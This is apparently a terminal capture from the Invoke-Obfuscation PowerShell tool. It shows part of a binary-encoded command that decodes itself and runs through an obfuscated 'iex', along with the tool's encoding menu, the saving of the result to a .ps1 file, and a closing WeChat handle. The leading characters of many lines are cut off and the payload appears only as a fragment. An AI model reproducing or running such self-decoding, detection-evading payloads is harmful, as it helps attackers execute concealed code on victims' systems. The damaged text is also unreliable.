 ,1101000,101101, 1001111 ,1100010, 1001010 , 1100101 ,1000011 ,1010100, 1111011 , 100000 , 101000, 100000,10110
011 ,1101000 , 1000001 , 1110010,1011101 , 100000,101000,100000 , 1011011 ,1000011, 1001111 ,1101110 , 1010110,
1110010,1010100, 1011101 ,111010,111010,1110100,1101111,1001001 ,1101110 , 1010100, 110001,110110,101000 , 1010
0 , 1011111 , 101110 ,1110100 ,1001111 , 1010011,1010100, 1010010 ,1101001 ,1101110 , 1000111, 101000, 101001 ,
101001,100000 , 101100, 111000 ,101001, 101001 ,101001 , 100000 ,1111101 , 101001 ,100000,101001 , 100000 , 111
10 , 100000,101000 , 100000 , 101000 , 1011011 ,1110011 , 1110100,1010010, 1101001 ,1101110,1000111 ,1011101 ,
110110 , 1100101 , 1010010, 1000010, 1001111, 1110011,1000101, 1110000 ,1110010 ,1000101,1100110 ,1000101, 1010
0101 , 1101110 , 1000011,1000101, 101001,1011011, 110001, 101100 , 110011,1011101 , 101011, 100111 , 1111000, 1
101,1101010, 1101111 , 1101001,1001110,100111 , 100111 , 101001 ) | foreAch{( [conVeRT]::TOiNT16( ([StriNg]$_),
cHaR])})+" $(SeT-vARIaBle 'oFS' ' ' ) " | &( $PsHoMe[21]+$PShomE[34]+'x')
ARNING: This command exceeds the cmd.exe maximum length of 8190.
Its length is 93699 characters.
hoose one of the below Encoding options to APPLY to current payload:
*] ENCODING\1 Encode entire command as ASCII
*] ENCODING\2 Encode entire command as Hex
*] ENCODING\3 Encode entire command as Octal
*] ENCODING\4 Encode entire command as Binary
*] ENCODING\5 Encrypt entire command as SecureString (AES)
*] ENCODING\6 Encode entire command as BXOR
*] ENCODING\7 Encode entire command as Special Characters
*] ENCODING\8 Encode entire command as Whitespace
nvoke-Obfuscation\Encoding> out 4.ps1
uccessfully output ObfuscatedCommand to C:\0_poweshell\Invoke-Obfuscation-master\4.ps1.
hoose one of the below Encoding options to APPLY to current payload:
*] ENCODING\1 Encode entire command as ASCII
*] ENCODING\2 Encode entire command as Hex
*] ENCODING\3 Encode entire command as Octal
*] ENCODING\4 Encode entire command as Binary
*] ENCODING\5 Encrypt entire command as SecureString (AES)
*] ENCODING\6 Encode entire command as BXOR
*] ENCODING\7 Encode entire command as Special Characters
*] ENCODING\8 Encode entire command as Whitespace
微信号: crowsec